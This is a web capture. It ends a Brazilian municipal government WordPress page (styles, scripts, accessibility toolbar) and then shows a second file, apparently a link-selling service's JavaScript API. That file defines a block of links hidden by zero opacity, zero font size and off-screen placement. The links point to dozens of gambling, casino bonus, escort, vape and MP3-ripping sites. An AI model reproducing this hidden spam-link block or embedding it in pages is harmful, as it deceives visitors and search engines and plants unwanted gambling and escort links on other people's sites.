url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769099399' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2026-01-22 13:30:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1899
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net" title="epoksi boya">epoksi boya</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
